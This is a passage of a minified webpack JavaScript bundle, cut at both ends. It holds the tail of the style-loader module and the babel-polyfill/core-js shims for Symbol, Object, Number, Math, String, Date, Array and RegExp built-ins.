document.querySelector(t)}),g=null,y=0,b=[],x=n(406);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");e=e||{},e.attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s],c=d[a.id];c.refs--,o.push(c)}t&&r(i(t,e),e);for(var s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},,function(t,e,n){"use strict";(function(t){function e(t,e,n){t[e]||Object[r](t,e,{writable:!0,configurable:!0,value:n})}if(n(149),n(346),n(347),t._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");t._babelPolyfill=!0;var r="defineProperty";e(String.prototype,"padLeft","".padStart),e(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&e(Array,t,Function.call.bind([][t]))})}).call(e,n(43))},function(t,e,n){n(150),n(152),n(153),n(154),n(155),n(156),n(157),n(158),n(159),n(160),n(161),n(162),n(163),n(164),n(165),n(166),n(168),n(169),n(170),n(171),n(172),n(173),n(174),n(175),n(176),n(177),n(178),n(179),n(180),n(181),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(205),n(206),n(207),n(208),n(209),n(210),n(211),n(212),n(213),n(214),n(215),n(216),n(217),n(218),n(219),n(220),n(221),n(222),n(223),n(224),n(225),n(226),n(227),n(228),n(230),n(231),n(233),n(234),n(235),n(236),n(237),n(238),n(239),n(241),n(242),n(243),n(244),n(245),n(246),n(247),n(248),n(249),n(250),n(251),n(252),n(253),n(91),n(254),n(255),n(118),n(256),n(257),n(258),n(259),n(260),n(121),n(123),n(124),n(261),n(262),n(263),n(264),n(265),n(266),n(267),n(268),n(269),n(270),n(271),n(272),n(273),n(274),n(275),n(276),n(277),n(278),n(279),n(280),n(281),n(282),n(283),n(284),n(285),n(286),n(287),n(288),n(289),n(290),n(291),n(292),n(293),n(294),n(295),n(296),n(297),n(298),n(299),n(300),n(301),n(302),n(303),n(304),n(305),n(306),n(307),n(308),n(309),n(310),n(311),n(312),n(313),n(314),n(315),n(316),n(317),n(318),n(319),n(320),n(321),n(322),n(323),n(324),n(325),n(326),n(327),n(328),n(329),n(330),n(331),n(332),n(333),n(334),n(335),n(336),n(337),n(338),n(339),n(340),n(341),n(342),n(343),n(344),n(345),t.exports=n(18)},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(6),s=n(0),a=n(12),c=n(29).KEY,u=n(3),l=n(52),f=n(45),h=n(34),p=n(5),d=n(101),v=n(71),m=n(151),g=n(55),y=n(1),b=n(4),x=n(15),_=n(22),w=n(33),k=n(37),S=n(104),E=n(16),P=n(7),T=n(35),C=E.f,A=P.f,O=S.f,M=r.Symbol,D=r.JSON,j=D&&D.stringify,N=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,I=l("symbol-registry"),R=l("symbols"),$=l("op-symbols"),H=Object.prototype,q="function"==typeof M,W=r.QObject,B=!W||!W.prototype||!W.prototype.findChild,U=o&&u(function(){return 7!=k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=C(H,e);r&&delete H[e],A(t,e,n),r&&t!==H&&A(H,e,r)}:A,z=function(t){var e=R[t]=k(M.prototype);return e._k=t,e},G=q&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},V=function(t,e,n){return t===H&&V($,e,n),y(t),e=_(e,!0),y(n),i(R,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||A(t,N,w(1,{})),t[N][e]=!0),U(t,e,n)):A(t,e,n)},X=function(t,e){y(t);for(var n,r=m(e=x(e)),i=0,o=r.length;o>i;)V(t,n=r[i++],e[n]);return t},K=function(t,e){return void 0===e?k(t):X(k(t),e)},Q=function(t){var e=L.call(this,t=_(t,!0));return!(this===H&&i(R,t)&&!i($,t))&&(!(e||!i(this,t)||!i(R,t)||i(this,N)&&this[N][t])||e)},Y=function(t,e){if(t=x(t),e=_(e,!0),t!==H||!i(R,e)||i($,e)){var n=C(t,e);return!n||!i(R,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},J=function(t){for(var e,n=O(x(t)),r=[],o=0;n.length>o;)i(R,e=n[o++])||e==N||e==c||r.push(e);return r},Z=function(t){for(var e,n=t===H,r=O(n?$:x(t)),o=[],s=0;r.length>s;)!i(R,e=r[s++])||n&&!i(H,e)||o.push(R[e]);return o};q||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call($,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),U(this,t,w(1,n))};return o&&B&&U(H,t,{configurable:!0,set:e}),z(t)},a(M.prototype,"toString",function(){return this._k}),E.f=Y,P.f=V,n(38).f=S.f=J,n(50).f=Q,n(54).f=Z,o&&!n(30)&&a(H,"propertyIsEnumerable",Q,!0),d.f=function(t){return z(p(t))}),s(s.G+s.W+s.F*!q,{Symbol:M});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)p(tt[et++]);for(var nt=T(p.store),rt=0;nt.length>rt;)v(nt[rt++]);s(s.S+s.F*!q,"Symbol",{for:function(t){return i(I,t+="")?I[t]:I[t]=M(t)},keyFor:function(t){if(!G(t))throw TypeError(t+" is not a symbol!");for(var e in I)if(I[e]===t)return e},useSetter:function(){B=!0},useSimple:function(){B=!1}}),s(s.S+s.F*!q,"Object",{create:K,defineProperty:V,defineProperties:X,getOwnPropertyDescriptor:Y,getOwnPropertyNames:J,getOwnPropertySymbols:Z}),D&&s(s.S+s.F*(!q||u(function(){var t=M();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(b(e)||void 0!==t)&&!G(t))return g(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!G(e))return e}),r[1]=e,j.apply(D,r)}}),M.prototype[F]||n(11)(M.prototype,F,M.prototype.valueOf),f(M,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){var r=n(35),i=n(54),o=n(50);t.exports=function(t){var e=r(t),n=i.f;if(n)for(var s,a=n(t),c=o.f,u=0;a.length>u;)c.call(t,s=a[u++])&&e.push(s);return e}},function(t,e,n){var r=n(0);r(r.S,"Object",{create:n(37)})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperty:n(7).f})},function(t,e,n){var r=n(0);r(r.S+r.F*!n(6),"Object",{defineProperties:n(103)})},function(t,e,n){var r=n(15),i=n(16).f;n(25)("getOwnPropertyDescriptor",function(){return function(t,e){return i(r(t),e)}})},function(t,e,n){var r=n(9),i=n(17);n(25)("getPrototypeOf",function(){return function(t){return i(r(t))}})},function(t,e,n){var r=n(9),i=n(35);n(25)("keys",function(){return function(t){return i(r(t))}})},function(t,e,n){n(25)("getOwnPropertyNames",function(){return n(104).f})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("freeze",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("seal",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4),i=n(29).onFreeze;n(25)("preventExtensions",function(t){return function(e){return t&&r(e)?t(i(e)):e}})},function(t,e,n){var r=n(4);n(25)("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isSealed",function(t){return function(e){return!r(e)||!!t&&t(e)}})},function(t,e,n){var r=n(4);n(25)("isExtensible",function(t){return function(e){return!!r(e)&&(!t||t(e))}})},function(t,e,n){var r=n(0);r(r.S+r.F,"Object",{assign:n(105)})},function(t,e,n){var r=n(0);r(r.S,"Object",{is:n(167)})},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(0);r(r.S,"Object",{setPrototypeOf:n(75).set})},function(t,e,n){"use strict";var r=n(51),i={};i[n(5)("toStringTag")]="z",i+""!="[object z]"&&n(12)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(t,e,n){var r=n(0);r(r.P,"Function",{bind:n(106)})},function(t,e,n){var r=n(7).f,i=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in i||n(6)&&r(i,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(4),i=n(17),o=n(5)("hasInstance"),s=Function.prototype;o in s||n(7).f(s,o,{value:function(t){if("function"!=typeof this||!r(t))return!1;if(!r(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,e,n){var r=n(0),i=n(108);r(r.G+r.F*(parseInt!=i),{parseInt:i})},function(t,e,n){var r=n(0),i=n(109);r(r.G+r.F*(parseFloat!=i),{parseFloat:i})},function(t,e,n){"use strict";var r=n(2),i=n(14),o=n(20),s=n(77),a=n(22),c=n(3),u=n(38).f,l=n(16).f,f=n(7).f,h=n(46).trim,p=r.Number,d=p,v=p.prototype,m="Number"==o(n(37)(v)),g="trim"in String.prototype,y=function(t){var e=a(t,!1);if("string"==typeof e&&e.length>2){e=g?e.trim():h(e,3);var n,r,i,o=e.charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var s,c=e.slice(2),u=0,l=c.length;u<l;u++)if((s=c.charCodeAt(u))<48||s>i)return NaN;return parseInt(c,r)}}return+e};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof p&&(m?c(function(){v.valueOf.call(n)}):"Number"!=o(n))?s(new d(y(e)),n,p):y(e)};for(var b,x=n(6)?u(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),_=0;x.length>_;_++)i(d,b=x[_])&&!i(p,b)&&f(p,b,l(d,b));p.prototype=v,v.constructor=p,n(12)(r,"Number",p)}},function(t,e,n){"use strict";var r=n(0),i=n(24),o=n(110),s=n(78),a=1..toFixed,c=Math.floor,u=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*u[n],u[n]=r%1e7,r=c(r/1e7)},h=function(t){for(var e=6,n=0;--e>=0;)n+=u[e],u[e]=c(n/t),n=n%t*1e7},p=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==u[t]){var n=String(u[t]);e=""===e?n:e+s.call("0",7-n.length)+n}return e},d=function(t,e,n){return 0===e?n:e%2==1?d(t,e-1,n*t):d(t*t,e/2,n)},v=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e};r(r.P+r.F*(!!a&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(3)(function(){a.call({})})),"Number",{toFixed:function(t){var e,n,r,a,c=o(this,l),u=i(t),m="",g="0";if(u<0||u>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(m="-",c=-c),c>1e-21)if(e=v(c*d(2,69,1))-69,n=e<0?c*d(2,-e,1):c/d(2,e,1),n*=4503599627370496,(e=52-e)>0){for(f(0,n),r=u;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=e-1;r>=23;)h(1<<23),r-=23;h(1<<r),f(1,1),h(2),g=p()}else f(0,n),f(1<<-e,0),g=p()+s.call("0",u);return u>0?(a=g.length,g=m+(a<=u?"0."+s.call("0",u-a)+g:g.slice(0,a-u)+"."+g.slice(a-u))):g=m+g,g}})},function(t,e,n){"use strict";var r=n(0),i=n(3),o=n(110),s=1..toPrecision;r(r.P+r.F*(i(function(){return"1"!==s.call(1,void 0)})||!i(function(){s.call({})})),"Number",{toPrecision:function(t){var e=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?s.call(e):s.call(e,t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(0),i=n(2).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Number",{isInteger:n(111)})},function(t,e,n){var r=n(0);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(0),i=n(111),o=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,e,n){var r=n(0);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(0);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(0),i=n(109);r(r.S+r.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,e,n){var r=n(0),i=n(108);r(r.S+r.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,e,n){var r=n(0),i=n(112),o=Math.sqrt,s=Math.acosh;r(r.S+r.F*!(s&&710==Math.floor(s(Number.MAX_VALUE))&&s(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,e,n){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var i=n(0),o=Math.asinh;i(i.S+i.F*!(o&&1/o(0)>0),"Math",{asinh:r})},function(t,e,n){var r=n(0),i=Math.atanh;r(r.S+r.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(0),i=n(79);r(r.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(0),i=Math.exp;r(r.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,e,n){var r=n(0),i=n(80);r(r.S+r.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,e,n){var r=n(0);r(r.S,"Math",{fround:n(113)})},function(t,e,n){var r=n(0),i=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,o=0,s=0,a=arguments.length,c=0;s<a;)n=i(arguments[s++]),c<n?(r=c/n,o=o*r*r+1,c=n):n>0?(r=n/c,o+=r*r):o+=n;return c===1/0?1/0:c*Math.sqrt(o)}})},function(t,e,n){var r=n(0),i=Math.imul;r(r.S+r.F*n(3)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r;return 0|i*o+((65535&n>>>16)*o+i*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(0);r(r.S,"Math",{log1p:n(112)})},function(t,e,n){var r=n(0);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(0);r(r.S,"Math",{sign:n(79)})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S+r.F*n(3)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(0),i=n(80),o=Math.exp;r(r.S,"Math",{tanh:function(t){var e=i(t=+t),n=i(-t);return e==1/0?1:n==1/0?-1:(e-n)/(o(t)+o(-t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){var r=n(0),i=n(36),o=String.fromCharCode,s=String.fromCodePoint;r(r.S+r.F*(!!s&&1!=s.length),"String",{fromCodePoint:function(t){for(var e,n=[],r=arguments.length,s=0;r>s;){if(e=+arguments[s++],i(e,1114111)!==e)throw RangeError(e+" is not a valid code point");n.push(e<65536?o(e):o(55296+((e-=65536)>>10),e%1024+56320))}return n.join("")}})},function(t,e,n){var r=n(0),i=n(15),o=n(8);r(r.S,"String",{raw:function(t){for(var e=i(t.raw),n=o(e.length),r=arguments.length,s=[],a=0;n>a;)s.push(String(e[a++])),a<r&&s.push(String(arguments[a]));return s.join("")}})},function(t,e,n){"use strict";n(46)("trim",function(t){return function(){return t(this,3)}})},function(t,e,n){"use strict";var r=n(81)(!0);n(82)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(0),i=n(81)(!1);r(r.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".endsWith;r(r.P+r.F*n(85)("endsWith"),"String",{endsWith:function(t){var e=o(this,t,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=i(e.length),a=void 0===n?r:Math.min(i(n),r),c=String(t);return s?s.call(e,c,a):e.slice(a-c.length,a)===c}})},function(t,e,n){"use strict";var r=n(0),i=n(84);r(r.P+r.F*n(85)("includes"),"String",{includes:function(t){return!!~i(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(0);r(r.P,"String",{repeat:n(78)})},function(t,e,n){"use strict";var r=n(0),i=n(8),o=n(84),s="".startsWith;r(r.P+r.F*n(85)("startsWith"),"String",{startsWith:function(t){var e=o(this,t,"startsWith"),n=i(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return s?s.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){"use strict";n(13)("anchor",function(t){return function(e){return t(this,"a","name",e)}})},function(t,e,n){"use strict";n(13)("big",function(t){return function(){return t(this,"big","","")}})},function(t,e,n){"use strict";n(13)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,e,n){"use strict";n(13)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,e,n){"use strict";n(13)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,e,n){"use strict";n(13)("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},function(t,e,n){"use strict";n(13)("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},function(t,e,n){"use strict";n(13)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,e,n){"use strict";n(13)("link",function(t){return function(e){return t(this,"a","href",e)}})},function(t,e,n){"use strict";n(13)("small",function(t){return function(){return t(this,"small","","")}})},function(t,e,n){"use strict";n(13)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,e,n){"use strict";n(13)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,e,n){"use strict";n(13)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,e,n){var r=n(0);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22);r(r.P+r.F*n(3)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var e=i(this),n=o(e);return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},function(t,e,n){var r=n(0),i=n(229);r(r.P+r.F*(Date.prototype.toISOString!==i),"Date",{toISOString:i})},function(t,e,n){"use strict";var r=n(3),i=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!r(function(){o.call(new Date(NaN))})?function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),r=e<0?"-":e>9999?"+":"";return r+("00000"+Math.abs(e)).slice(r?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},function(t,e,n){var r=Date.prototype,i=r.toString,o=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(12)(r,"toString",function(){var t=o.call(this);return t===t?i.call(this):"Invalid Date"})},function(t,e,n){var r=n(5)("toPrimitive"),i=Date.prototype;r in i||n(11)(i,r,n(232))},function(t,e,n){"use strict";var r=n(1),i=n(22);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(r(this),"number"!=t)}},function(t,e,n){var r=n(0);r(r.S,"Array",{isArray:n(55)})},function(t,e,n){"use strict";var r=n(19),i=n(0),o=n(9),s=n(114),a=n(86),c=n(8),u=n(87),l=n(88);i(i.S+i.F*!n(57)(function(t){Array.from(t)}),"Array",{from:function(t){var e,n,i,f,h=o(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,m=void 0!==v,g=0,y=l(h);if(m&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==y||p==Array&&a(y))for(e=c(h.length),n=new p(e);e>g;g++)u(n,g,m?v(h[g],g):h[g]);else for(f=y.call(h),n=new p;!(i=f.next()).done;g++)u(n,g,m?s(f,v,[i.value,g],!0):i.value);return n.length=g,n}})},function(t,e,n){"use strict";var r=n(0),i=n(87);r(r.S+r.F*n(3)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,e=arguments.length,n=new("function"==typeof this?this:Array)(e);e>t;)i(n,t,arguments[t++]);return n.length=e,n}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=[].join;r(r.P+r.F*(n(49)!=Object||!n(21)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(0),i=n(74),o=n(20),s=n(36),a=n(8),c=[].slice;r(r.P+r.F*n(3)(function(){i&&c.call(i)}),"Array",{slice:function(t,e){var n=a(this.length),r=o(this);if(e=void 0===e?n:e,"Array"==r)return c.call(this,t,e);for(var i=s(t,n),u=s(e,n),l=a(u-i),f=new Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(i+h):this[i+h];return f}})},function(t,e,n){"use strict";var r=n(0),i=n(10),o=n(9),s=n(3),a=[].sort,c=[1,2,3];r(r.P+r.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!n(21)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),i(t))}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(0),o=n(21)([].forEach,!0);r(r.P+r.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,e,n){var r=n(4),i=n(55),o=n(5)("species");t.exports=function(t){var e;return i(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){"use strict";var r=n(0),i=n(26)(1);r(r.P+r.F*!n(21)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(2);r(r.P+r.F*!n(21)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(3);r(r.P+r.F*!n(21)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(26)(4);r(r.P+r.F*!n(21)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,e,n){"use strict";var r=n(0),i=n(115);r(r.P+r.F*!n(21)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(s||!n(21)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(24),s=n(8),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(c||!n(21)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var e=i(this),n=s(e.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,o(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in e&&e[r]===t)return r||0;return-1}})},function(t,e,n){var r=n(0);r(r.P,"Array",{copyWithin:n(116)}),n(31)("copyWithin")},function(t,e,n){var r=n(0);r(r.P,"Array",{fill:n(90)}),n(31)("fill")},function(t,e,n){"use strict";var r=n(0),i=n(26)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),r(r.P+r.F*o,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("find")},function(t,e,n){"use strict";var r=n(0),i=n(26)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),r(r.P+r.F*s,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)(o)},function(t,e,n){n(39)("Array")},function(t,e,n){var r=n(2),i=n(77),o=n(7).f,s=n(38).f,a=n(56),c=n(58),u=r.RegExp,l=u,f=u.prototype,h=/a/g,p=/a/g,d=new u(h)!==h;if(n(6)&&(!d||n(3)(function(){return p[n(5)("match")]=!1,u(h)!=h||u(p)==p||"/a/i"!=u(h,"i")}))){u=function(t,e){var n=this instanceof u,r=a(t),o=void 0===e;return!n&&r&&t.constructor===u&&o?t:i(d?new l(r&&!o?t.source:t,e):l((r=t instanceof u)?t.source:t,r&&o?c.call(t):e),n?this:f,u)};for(var v=s(l),m=0;v.length>m;)!function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})}(v[m++]);f.constructor=u,u.prototype=f,n(12)(r,"RegExp",u)}n(39)("RegExp")},function(t,e,n){"use strict";n(118);var r=n(1),i=n(58),o=n(6),s=/./.toString,a=function(t){n(12)(RegExp.prototype,"toString",t,!0)};n(3)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,e,n){n(59)("match",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("replace",2,function(t,e,n){return[function(r,i){"use strict";var o=t(this),s=void 0==r?void 0:r[e];return void 0!==s?s.call(r,o,i):n.call(String(o),r,i)},n]})},function(t,e,n){n(59)("search",1,function(t,e,n){return[function(n){"use strict";var r=t(this),i=void 0==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},n]})},function(t,e,n){n(59)("split",2,function(t,e,r){"use strict";var i=n(56),o=r,s=[].push,a="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[a]||2!="ab".split(/(?:ab)*/)[a]||4!=".".split(/(.?)(.?)/)[a]||".".split(/()()/)[a]>1||"".split(/.?/)[a]){var c=void 0===/()??/.exec("")[1];r=function(t,e){var n=String(this);if(void 0===t&&0===e)return[];if(!i(t))return o.call(n,t,e);var r,u,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,m=void 0===e?4294967295:e>>>0,g=new RegExp(t.source,d+"g");for(c||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(u=g.exec(n))&&!((l=u.index+u[0][a])>v&&(p.push(n.slice(v,u.index)),!c&&u[a]>1&&u[0].replace(r,function(){for(h=1;h<arguments[a]-2;h++)void 0===arguments[h]&&(u[h]=void 0)}),u[a]>1&&u.index<n[a]&&s.apply(p,u.slice(1)),f=u[0][a],v=l,p[a]>=m));)g.lastIndex===u.index&&g.lastIndex++;return v===n[a]?!f&&g.test("")||p.push(""):p.push(n.slice(v)),p[a]>m?p.slice(0,m):p}}else"0".split(void 